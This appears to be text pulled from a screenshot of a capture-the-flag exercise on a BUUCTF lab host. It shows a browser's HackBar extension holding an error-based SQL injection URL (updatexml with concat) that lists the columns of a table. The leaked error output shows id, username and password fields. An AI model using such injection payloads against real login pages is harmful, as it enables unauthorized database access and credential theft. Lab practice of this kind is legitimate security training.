 OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~id,username,password~'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c9e63105-02ca-4dfe-995d-88091e563a64.node3.buuoj.cn/check.php?username=admin&password=1'or(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))%23